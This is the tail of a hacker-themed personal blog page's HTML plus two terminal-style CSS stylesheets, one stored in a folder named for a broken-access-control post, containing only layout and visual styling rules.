                            &lt; Back to Terminal
                          </button>
                        </a>
                        <div class="article-share">
                            <span class="share-text">&gt; By Kh40zz</span>
                        </div>
                    </div>
                </footer>
            </article>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p class="footer-text">
            &gt; © 2025 https://kh40zz.github.io. All content rights reserved. <br> 
            &gt; © 2025 https://kh40zz.github.io. Based on "Terminal Blog v1.0" by
                <a href="https://nctnetwork.co.uk" target="_blank" rel="noopener noreferrer" class="footer-link">
                    NCTNetwork
                </a> <br>
                &gt; @ 2025 Customized By <a href="https://github.com/kh40zz" rel="noopener noreferrer" class="footer-link">Kh40zz</a>
            </p>
        </div>
    </footer>
</body>
</html>
</file>
<file: style.css>
/* Reset and base styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* Added global anchor tag styling to remove underlines */
a {
  text-decoration: none;
}

body {
  font-family: "JetBrains Mono", monospace;
  background: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
  color: #22c55e;
  min-height: 100vh;
  position: relative;
}

/* Terminal scanlines effect */
body::before {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0, 255, 0, 0.03) 2px,
    rgba(0, 255, 0, 0.03) 4px
  );
  pointer-events: none;
  z-index: 1;
}

/* Layout containers */
.container {
  max-width: 64rem;
  margin: 0 auto;
  padding: 0 1.5rem;
  position: relative;
  z-index: 2;
}

/* Header styles */
.header {
  border-bottom: 2px solid #22c55e;
  background: rgba(0, 0, 0, 0.9);
  padding: 2rem 0;
}

.header-content {
  text-align: center;
}

.ascii-art {
  font-size: 0.75rem;
  line-height: 1.2;
  margin-bottom: 1rem;
  color: #22c55e;
  white-space: pre;
}

.ascii-mobile {
  display: block;
}

.ascii-desktop {
  display: none;
}

@media (min-width: 768px) {
  .ascii-art {
    font-size: 0.875rem;
  }

  .ascii-mobile {
    display: none;
  }

  .ascii-desktop {
    display: block;
  }
}

.main-title {
  font-size: 1.5rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
  position: relative;
  animation: glitch 2s infinite;
}

@media (min-width: 768px) {
  .main-title {
    font-size: 2.25rem;
  }
}

.sub-title {
  font-size: 0.875rem;
  color: #86efac;
  margin-bottom: 0.5rem;
}

.status {
  font-size: 0.75rem;
  color: #16a34a;
}

/* Glitch animation */
@keyframes glitch {
  0%,
  100% {
    transform: translate(0);
  }
  20% {
    transform: translate(-1px, 1px);
  }
  40% {
    transform: translate(-1px, -1px);
  }
  60% {
    transform: translate(1px, 1px);
  }
  80% {
    transform: translate(1px, -1px);
  }
}

/* Main content */
.main {
  padding: 3rem 0;
}

/* About section */
.about-section {
  margin-bottom: 4rem;
}

.about-container {
  max-width: 32rem;
  margin: 0 auto;
}

.terminal-box {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #22c55e;
  padding: 1.5rem;
  margin-bottom: 2rem;
}

.section-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
}

.terminal-text {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
}

.terminal-text p {
  margin-bottom: 0.5rem;
}

/* Button styles */
.btn {
  background: #16a34a;
  color: #000;
  font-family: "JetBrains Mono", monospace;
  font-weight: 700;
  padding: 0.5rem 1.5rem;
  border: 2px solid #22c55e;
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
  display: inline-block;
}

.btn:hover {
  background: #22c55e;
  box-shadow: 0 10px 15px -3px rgba(34, 197, 94, 0.5);
}

.btn-ghost {
  background: transparent;
  color: #22c55e;
  border: none;
  padding: 0;
  font-weight: 700;
  font-size: 0.875rem;
  cursor: pointer;
  transition: color 0.2s;
}

.btn-ghost:hover {
  color: #86efac;
  background: rgba(34, 197, 94, 0.1);
  padding: 0.25rem;
}

/* Blog posts section */
.posts-section {
  margin-bottom: 4rem;
}

.posts-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 2rem;
  text-align: center;
}

.posts-grid {
  display: grid;
  gap: 1.5rem;
  grid-template-columns: 1fr;
}

@media (min-width: 768px) {
  .posts-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Card styles */
.card {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  transition: all 0.3s;
  cursor: pointer;
  transform: translateY(0);
}

.card:hover {
  border-color: #22c55e;
  box-shadow: 0 10px 15px -3px rgba(34, 197, 94, 0.3);
  transform: translateY(-2px);
}

.card-header {
  padding: 1.5rem 1.5rem 1rem 1.5rem;
}

.card-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.75rem;
}

.badge {
  background: #16a34a;
  color: #000;
  font-size: 0.75rem;
  font-weight: 700;
  padding: 0.25rem 0.5rem;
  border: 1px solid #22c55e;
}

.read-time {
  font-size: 0.75rem;
  color: #16a34a;
}

.card-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
  transition: color 0.2s;
}

.card:hover .card-title {
  color: #86efac;
}

.card-date {
  font-size: 0.75rem;
  color: #16a34a;
}

.card-content {
  padding: 0 1.5rem 1.5rem 1.5rem;
}

.card-excerpt {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
  margin-bottom: 1rem;
}

/* Individual post tags */
.card-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.tag {
  background: rgba(34, 197, 94, 0.2);
  color: #22c55e;
  font-size: 0.625rem;
  font-weight: 700;
  padding: 0.25rem 0.5rem;
  border: 1px solid #16a34a;
  text-transform: lowercase;
}

/* Search and filter controls */
.controls-section {
  margin-bottom: 3rem;
}

.controls-container {
  display: grid;
  gap: 2rem;
  grid-template-columns: 1fr;
}

/* Updated grid layout to accommodate year filter */
@media (min-width: 768px) {
  .controls-container {
    grid-template-columns: 1fr 1fr 1fr;
    gap: 2rem;
  }
}

@media (max-width: 767px) {
  .controls-container {
    grid-template-columns: 1fr;
    gap: 1.5rem;
  }
}

.control-title {
  font-size: 1rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
}

.search-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  padding: 1.5rem;
}

.search-input {
  width: 100%;
  padding: 0.75rem 1rem;
  background: #000;
  border: 2px solid #16a34a;
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
  transition: border-color 0.2s;
}

.search-input:focus {
  outline: none;
  border-color: #22c55e;
  box-shadow: 0 0 10px rgba(34, 197, 94, 0.3);
}

.search-input::placeholder {
  color: #16a34a;
}

.filter-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  padding: 1.5rem;
}

.tag-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.tag-filter {
  background: transparent;
  color: #16a34a;
  border: 1px solid #16a34a;
  padding: 0.5rem 1rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
}

.tag-filter:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
  border-color: #22c55e;
}

.tag-filter.active {
  background: #16a34a;
  color: #000;
  border-color: #22c55e;
}

/* Added year filter styles matching tag filter design */
.year-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.year-filter {
  background: transparent;
  color: #16a34a;
  border: 1px solid #16a34a;
  padding: 0.5rem 1rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
}

.year-filter:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
  border-color: #22c55e;
}

.year-filter.active {
  background: #16a34a;
  color: #000;
  border-color: #22c55e;
}

/* No results message */
.no-results {
  text-align: center;
  margin-top: 2rem;
}

.no-results .terminal-box {
  max-width: 24rem;
  margin: 0 auto;
}

.no-results p {
  color: #16a34a;
  font-size: 0.875rem;
  margin-bottom: 0.5rem;
}

/* Responsive improvements for mobile */
@media (max-width: 640px) {
  .tag-filters,
  .year-filters {
    justify-content: center;
  }

  .tag-filter,
  .year-filter {
    font-size: 0.625rem;
    padding: 0.375rem 0.75rem;
  }

  .controls-container {
    gap: 1.5rem;
  }
}

/* Newsletter section */
.newsletter-section {
  margin-top: 4rem;
  text-align: center;
}

.newsletter-card {
  max-width: 32rem;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #22c55e;
}

.newsletter-header {
  padding: 1.5rem 1.5rem 1rem 1.5rem;
}

.newsletter-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
}

.newsletter-description {
  color: #86efac;
  font-size: 0.875rem;
}

.newsletter-content {
  padding: 0 1.5rem 1.5rem 1.5rem;
}

.newsletter-form {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  max-width: 24rem;
  margin: 0 auto;
}

@media (min-width: 640px) {
  .newsletter-form {
    flex-direction: row;
  }
}

.newsletter-input {
  flex: 1;
  padding: 0.5rem 1rem;
  background: #000;
  border: 2px solid #16a34a;
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
  transition: border-color 0.2s;
}

.newsletter-input:focus {
  outline: none;
  border-color: #22c55e;
}

.newsletter-input::placeholder {
  color: #16a34a;
}

/* Footer */
.footer {
  border-top: 2px solid #22c55e;
  background: rgba(0, 0, 0, 0.9);
  margin-top: 5rem;
  padding: 2rem 0;
  text-align: center;
}

.footer-text {
  color: #16a34a;
  font-size: 0.875rem;
}

.footer-link {
  color: #22c55e;
  text-decoration: underline;
  transition: color 0.2s;
}

.footer-link:hover {
  color: #86efac;
}

/* Article template specific styles */
/* Back button section */
.back-section {
  margin-bottom: 2rem;
}

.back-btn {
  background: transparent;
  color: #22c55e;
  border: 2px solid #16a34a;
  padding: 0.75rem 1.5rem;
  font-family: "JetBrains Mono", monospace;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
  display: inline-block;
}

.back-btn:hover {
  background: rgba(34, 197, 94, 0.1);
  border-color: #22c55e;
  box-shadow: 0 5px 10px rgba(34, 197, 94, 0.3);
}

/* Article container */
.article-container {
  max-width: 48rem;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
}

/* Article header */
.article-header {
  padding: 2rem 2rem 1rem 2rem;
  border-bottom: 1px solid #16a34a;
}

.article-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
  font-size: 0.75rem;
  color: #16a34a;
}

.article-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.article-date,
.read-time {
  color: #16a34a;
  font-weight: 700;
}

.article-title {
  font-size: 2rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
  line-height: 1.2;
}

.article-subtitle {
  font-size: 1.125rem;
  color: #86efac;
  font-style: italic;
  line-height: 1.4;
}

/* Article content */
.article-content {
  padding: 2rem;
}

.article-text {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.7;
}

.article-text p {
  margin-bottom: 1.5rem;
}

.article-text p:last-child {
  margin-bottom: 0;
}

/* Code blocks within articles */
.code-block {
  background: #000;
  border: 2px solid #16a34a;
  padding: 1.5rem;
  margin: 2rem 0;
  overflow-x: auto;
}

.code-block pre {
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  line-height: 1.5;
  white-space: pre;
}

.code-block code {
  color: #22c55e;
}

/* Article footer */
.article-footer {
  padding: 1.5rem 2rem 2rem 2rem;
  border-top: 1px solid #16a34a;
}

.article-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.article-share {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.share-text {
  color: #16a34a;
  font-size: 0.875rem;
  font-weight: 700;
}

/* Image card styles */
.image-card {
  background: #000;
  border: 2px solid #16a34a;
  margin: 2rem 0;
  transition: border-color 0.3s;
}

.image-card:hover {
  border-color: #22c55e;
}

.image-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.75rem 1rem;
  background: rgba(34, 197, 94, 0.1);
  border-bottom: 1px solid #16a34a;
}

.image-title {
  color: #22c55e;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: "JetBrains Mono", monospace;
}

.image-size {
  color: #16a34a;
  font-size: 0.625rem;
  font-weight: 700;
  font-family: "JetBrains Mono", monospace;
}

.image-container {
  padding: 1rem;
  text-align: center;
}

.article-image {
  max-width: 100%;
  height: auto;
  border: 1px solid #16a34a;
  transition: all 0.3s;
}

.article-image:hover {
  border-color: #22c55e;
  box-shadow: 0 5px 15px rgba(34, 197, 94, 0.3);
}

.image-caption {
  padding: 0.75rem 1rem;
  background: rgba(0, 0, 0, 0.5);
  border-top: 1px solid #16a34a;
}

.image-caption p {
  color: #86efac;
  font-size: 0.75rem;
  font-style: italic;
  margin: 0;
  font-family: "JetBrains Mono", monospace;
}

/* Small image card variant */
.image-card-small .image-container {
  padding: 0.75rem;
}

.image-card-small .article-image {
  max-height: 300px;
  object-fit: cover;
}

/* Responsive image adjustments */
@media (max-width: 768px) {
  .image-card {
    margin: 1.5rem 0;
  }

  .image-header {
    padding: 0.5rem 0.75rem;
  }

  .image-container {
    padding: 0.75rem;
  }

  .image-caption {
    padding: 0.5rem 0.75rem;
  }

  .image-title {
    font-size: 0.625rem;
  }

  .image-size {
    font-size: 0.5rem;
  }

  .image-caption p {
    font-size: 0.625rem;
  }
}

/* Responsive adjustments for article */
@media (max-width: 768px) {
  .article-header {
    padding: 1.5rem 1.5rem 1rem 1.5rem;
  }

  .article-content {
    padding: 1.5rem;
  }

  .article-footer {
    padding: 1rem 1.5rem 1.5rem 1.5rem;
  }

  .article-title {
    font-size: 1.5rem;
  }

  .article-subtitle {
    font-size: 1rem;
  }

  .article-meta {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.75rem;
  }

  .article-navigation {
    flex-direction: column;
    align-items: flex-start;
  }

  .code-block {
    margin: 1.5rem 0;
    padding: 1rem;
  }

  .code-block pre {
    font-size: 0.625rem;
  }
}
</file>
<file: collection/2025/broken-access-control/style.css>
/* Reset and base styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "JetBrains Mono", monospace;
  background: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
  color: #22c55e;
  min-height: 100vh;
  position: relative;
}

/* Terminal scanlines effect */
body::before {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0, 255, 0, 0.03) 2px,
    rgba(0, 255, 0, 0.03) 4px
  );
  pointer-events: none;
  z-index: 1;
}

/* Layout containers */
.container {
  max-width: 64rem;
  margin: 0 auto;
  padding: 0 1.5rem;
  position: relative;
  z-index: 2;
}

/* Header styles */
.header {
  border-bottom: 2px solid #22c55e;
  background: rgba(0, 0, 0, 0.9);
  padding: 2rem 0;
}

.header-content {
  text-align: center;
}

.ascii-art {
  font-size: 0.75rem;
  line-height: 1.2;
  margin-bottom: 1rem;
  color: #22c55e;
  white-space: pre;
}

@media (min-width: 768px) {
  .ascii-art {
    font-size: 0.875rem;
  }
}

.main-title {
  font-size: 1.5rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
  position: relative;
  animation: glitch 2s infinite;
}

@media (min-width: 768px) {
  .main-title {
    font-size: 2.25rem;
  }
}

.sub-title {
  font-size: 0.875rem;
  color: #86efac;
  margin-bottom: 0.5rem;
}

.status {
  font-size: 0.75rem;
  color: #16a34a;
}

/* Glitch animation */
@keyframes glitch {
  0%,
  100% {
    transform: translate(0);
  }
  20% {
    transform: translate(-1px, 1px);
  }
  40% {
    transform: translate(-1px, -1px);
  }
  60% {
    transform: translate(1px, 1px);
  }
  80% {
    transform: translate(1px, -1px);
  }
}

/* Main content */
.main {
  padding: 3rem 0;
}

/* About section */
.about-section {
  margin-bottom: 4rem;
}

.about-container {
  max-width: 32rem;
  margin: 0 auto;
}

.terminal-box {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #22c55e;
  padding: 1.5rem;
  margin-bottom: 2rem;
  tab-size: 3;
}

.section-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
}

.terminal-text {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
}

.terminal-text p {
  margin-bottom: 0.5rem;
}

/* Button styles */
.btn {
  background: #16a34a;
  color: #000;
  font-family: "JetBrains Mono", monospace;
  font-weight: 700;
  padding: 0.5rem 1.5rem;
  border: 2px solid #22c55e;
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
  display: inline-block;
}

.btn:hover {
  background: #22c55e;
  box-shadow: 0 10px 15px -3px rgba(34, 197, 94, 0.5);
}

.btn-ghost {
  background: transparent;
  color: #22c55e;
  border: none;
  padding: 0;
  font-weight: 700;
  font-size: 0.875rem;
  cursor: pointer;
  transition: color 0.2s;
}

.btn-ghost:hover {
  color: #86efac;
  background: rgba(34, 197, 94, 0.1);
  padding: 0.25rem;
}

/* Blog posts section */
.posts-section {
  margin-bottom: 4rem;
}

.posts-title {
  font-size: 1.25rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 2rem;
  text-align: center;
}

.posts-grid {
  display: grid;
  gap: 1.5rem;
  grid-template-columns: 1fr;
}

@media (min-width: 768px) {
  .posts-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Card styles */
.card {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  transition: all 0.3s;
  cursor: pointer;
  transform: translateY(0);
}

.card:hover {
  border-color: #22c55e;
  box-shadow: 0 10px 15px -3px rgba(34, 197, 94, 0.3);
  transform: translateY(-2px);
}

.card-header {
  padding: 1.5rem 1.5rem 1rem 1.5rem;
}

.card-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.75rem;
}

.badge {
  background: #16a34a;
  color: #000;
  font-size: 0.75rem;
  font-weight: 700;
  padding: 0.25rem 0.5rem;
  border: 1px solid #22c55e;
}

.read-time {
  font-size: 0.75rem;
  color: #16a34a;
}

.card-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
  transition: color 0.2s;
}

.card:hover .card-title {
  color: #86efac;
}

.card-date {
  font-size: 0.75rem;
  color: #16a34a;
}

.card-content {
  padding: 0 1.5rem 1.5rem 1.5rem;
}

.card-excerpt {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
  margin-bottom: 1rem;
}

/* Individual post tags */
.card-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.tag {
  background: rgba(34, 197, 94, 0.2);
  color: #22c55e;
  font-size: 0.625rem;
  font-weight: 700;
  padding: 0.25rem 0.5rem;
  border: 1px solid #16a34a;
  text-transform: lowercase;
}

/* Search and filter controls */
.controls-section {
  margin-bottom: 3rem;
}

.controls-container {
  display: grid;
  gap: 2rem;
  grid-template-columns: 1fr;
}

/* Updated grid layout to accommodate year filter */
@media (min-width: 768px) {
  .controls-container {
    grid-template-columns: 1fr 1fr 1fr;
    gap: 2rem;
  }
}

@media (max-width: 767px) {
  .controls-container {
    grid-template-columns: 1fr;
    gap: 1.5rem;
  }
}

.control-title {
  font-size: 1rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
}

.search-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  padding: 1.5rem;
}

.search-input {
  width: 100%;
  padding: 0.75rem 1rem;
  background: #000;
  border: 2px solid #16a34a;
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
  transition: border-color 0.2s;
}

.search-input:focus {
  outline: none;
  border-color: #22c55e;
  box-shadow: 0 0 10px rgba(34, 197, 94, 0.3);
}

.search-input::placeholder {
  color: #16a34a;
}

.filter-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  padding: 1.5rem;
}

.tag-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.tag-filter {
  background: transparent;
  color: #16a34a;
  border: 1px solid #16a34a;
  padding: 0.5rem 1rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
}

.tag-filter:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
  border-color: #22c55e;
}

.tag-filter.active {
  background: #16a34a;
  color: #000;
  border-color: #22c55e;
}

/* Added year filter styles matching tag filter design */
.year-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.year-filter {
  background: transparent;
  color: #16a34a;
  border: 1px solid #16a34a;
  padding: 0.5rem 1rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
}

.year-filter:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
  border-color: #22c55e;
}

.year-filter.active {
  background: #16a34a;
  color: #000;
  border-color: #22c55e;
}

/* Tab system styles */
.tabs-container {
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
  margin-bottom: 2rem;
}

.tabs-nav {
  display: flex;
  border-bottom: 2px solid #16a34a;
  background: rgba(0, 0, 0, 0.9);
  overflow-x: auto;
}

.tab-button {
  background: transparent;
  color: #16a34a;
  border: none;
  border-right: 1px solid #16a34a;
  padding: 1rem 1.5rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
  position: relative;
}

.tab-button:last-child {
  border-right: none;
}

.tab-button:hover {
  background: rgba(34, 197, 94, 0.1);
  color: #22c55e;
}

.tab-button.active {
  background: #16a34a;
  color: #000;
}

.tab-button.active::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 2px;
  background: #22c55e;
}

.tabs-content {
  padding: 0;
}

.tab-panel {
  display: none;
  padding: 2rem;
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.6;
}

.tab-panel.active {
  display: block;
}

.tab-panel h3 {
  color: #22c55e;
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

.tab-panel p {
  margin-bottom: 1rem;
}

.tab-panel p:last-child {
  margin-bottom: 0;
}

/* Tab code blocks */
.tab-panel .code-block {
  margin: 1.5rem 0;
}

/* Responsive tab adjustments */
@media (max-width: 768px) {
  .tab-button {
    padding: 0.75rem 1rem;
    font-size: 0.75rem;
  }

  .tab-panel {
    padding: 1.5rem;
  }

  .tabs-nav {
    flex-wrap: wrap;
  }

  .tab-button {
    border-right: none;
    border-bottom: 1px solid #16a34a;
    flex: 1;
    min-width: 0;
  }

  .tab-button:last-child {
    border-bottom: none;
  }
}

/* Vertical tabs variant */
.tabs-vertical {
  display: flex;
  flex-direction: row;
}

.tabs-vertical .tabs-nav {
  flex-direction: column;
  border-right: 2px solid #16a34a;
  border-bottom: none;
  min-width: 200px;
}

.tabs-vertical .tab-button {
  border-right: none;
  border-bottom: 1px solid #16a34a;
  text-align: left;
}

.tabs-vertical .tab-button:last-child {
  border-bottom: none;
}

.tabs-vertical .tab-button.active::after {
  top: 0;
  bottom: 0;
  right: -2px;
  left: auto;
  width: 2px;
  height: auto;
}

.tabs-vertical .tabs-content {
  flex: 1;
}

@media (max-width: 768px) {
  .tabs-vertical {
    flex-direction: column;
  }

  .tabs-vertical .tabs-nav {
    flex-direction: row;
    border-right: none;
    border-bottom: 2px solid #16a34a;
    min-width: auto;
    overflow-x: auto;
  }

  .tabs-vertical .tab-button {
    border-right: 1px solid #16a34a;
    border-bottom: none;
  }

  .tabs-vertical .tab-button:last-child {
    border-right: none;
  }

  .tabs-vertical .tab-button.active::after {
    top: auto;
    bottom: -2px;
    right: 0;
    left: 0;
    width: auto;
    height: 2px;
  }
}

/* No results message */
.no-results {
  text-align: center;
  margin-top: 2rem;
}

.no-results .terminal-box {
  max-width: 24rem;
  margin: 0 auto;
}

.no-results p {
  color: #16a34a;
  font-size: 0.875rem;
  margin-bottom: 0.5rem;
}

/* Responsive improvements for mobile */
@media (max-width: 640px) {
  .tag-filters,
  .year-filters {
    justify-content: center;
  }

  .tag-filter,
  .year-filter {
    font-size: 0.625rem;
    padding: 0.375rem 0.75rem;
  }

  .controls-container {
    gap: 1.5rem;
  }
}

/* Newsletter section */
.newsletter-section {
  margin-top: 4rem;
  text-align: center;
}

.newsletter-card {
  max-width: 32rem;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #22c55e;
}

.newsletter-header {
  padding: 1.5rem 1.5rem 1rem 1.5rem;
}

.newsletter-title {
  font-size: 1.125rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 0.5rem;
}

.newsletter-description {
  color: #86efac;
  font-size: 0.875rem;
}

.newsletter-content {
  padding: 0 1.5rem 1.5rem 1.5rem;
}

.newsletter-form {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  max-width: 24rem;
  margin: 0 auto;
}

@media (min-width: 640px) {
  .newsletter-form {
    flex-direction: row;
  }
}

.newsletter-input {
  flex: 1;
  padding: 0.5rem 1rem;
  background: #000;
  border: 2px solid #16a34a;
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.875rem;
}

.newsletter-input:focus {
  outline: none;
  border-color: #22c55e;
}

.newsletter-input::placeholder {
  color: #16a34a;
}

/* Footer */
.footer {
  border-top: 2px solid #22c55e;
  background: rgba(0, 0, 0, 0.9);
  margin-top: 5rem;
  padding: 2rem 0;
  text-align: center;
}

.footer-text {
  color: #16a34a;
  font-size: 0.875rem;
}

.footer-link {
  color: #22c55e;
  text-decoration: underline;
  transition: color 0.2s;
}

.footer-link:hover {
  color: #86efac;
}

/* Article template specific styles */
/* Back button section */
.back-section {
  margin-bottom: 2rem;
}

.back-btn {
  background: transparent;
  color: #22c55e;
  border: 2px solid #16a34a;
  padding: 0.75rem 1.5rem;
  font-family: "JetBrains Mono", monospace;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
  display: inline-block;
}

.back-btn:hover {
  background: rgba(34, 197, 94, 0.1);
  border-color: #22c55e;
  box-shadow: 0 5px 10px rgba(34, 197, 94, 0.3);
}

/* Article container */
.article-container {
  max-width: 48rem;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.8);
  border: 2px solid #16a34a;
}

/* Article header */
.article-header {
  padding: 2rem 2rem 1rem 2rem;
  border-bottom: 1px solid #16a34a;
}

.article-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
  font-size: 0.75rem;
  color: #16a34a;
}

.article-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}

.article-date,
.read-time {
  color: #16a34a;
  font-weight: 700;
}

.article-title {
  font-size: 2rem;
  font-weight: 700;
  color: #22c55e;
  margin-bottom: 1rem;
  line-height: 1.2;
}

.article-subtitle {
  font-size: 1.125rem;
  color: #86efac;
  font-style: italic;
  line-height: 1.4;
}

/* Article content */
.article-content {
  padding: 2rem;
}

.article-text {
  color: #86efac;
  font-size: 0.875rem;
  line-height: 1.7;
}

.article-text p {
  margin-bottom: 1.5rem;
}

.article-text p:last-child {
  margin-bottom: 0;
}

/* Code blocks within articles */
.code-block {
  background: #000;
  border: 2px solid #16a34a;
  padding: 1.5rem;
  margin: 2rem 0;
  overflow-x: auto;
}

.code-block pre {
  color: #22c55e;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.75rem;
  line-height: 1.5;
  white-space: pre;
}

.code-block code {
  color: #22c55e;
}

/* Article footer */
.article-footer {
  padding: 1.5rem 2rem 2rem 2rem;
  border-top: 1px solid #16a34a;
}

.article-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
}

.article-share {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.share-text {
  color: #16a34a;
  font-size: 0.875rem;
  font-weight: 700;
}

/* Image card styles */
.image-card {
  background: #000;
  border: 2px solid #16a34a;
  margin: 2rem 0;
  transition: border-color 0.3s;
}

.image-card:hover {
  border-color: #22c55e;
}

.image-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.75rem 1rem;
  background: rgba(34, 197, 94, 0.1);
  border-bottom: 1px solid #16a34a;
}

.image-title {
  color: #22c55e;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: "JetBrains Mono", monospace;
}

.image-size {
  color: #16a34a;
  font-size: 0.625rem;
  font-weight: 700;
  font-family: "JetBrains Mono", monospace;
}

.image-container {
  padding: 1rem;
  text-align: center;
}

.article-image {
  max-width: 100%;
  height: auto;
  border: 1px solid #16a34a;
  transition: all 0.3s;
}

.article-image:hover {
  border-color: #22c55e;
  box-shadow: 0 5px 15px rgba(34, 197, 94, 0.3);
}

.image-caption {
  padding: 0.75rem 1rem;
  background: rgba(0, 0, 0, 0.5);
  border-top: 1px solid #16a34a;
}

.image-caption p {
  color: #86efac;
  font-size: 0.75rem;
  font-style: italic;
  margin: 0;
  font-family: "JetBrains Mono", monospace;
}

/* Small image card variant */
.image-card-small .image-container {
  padding: 0.75rem;
}

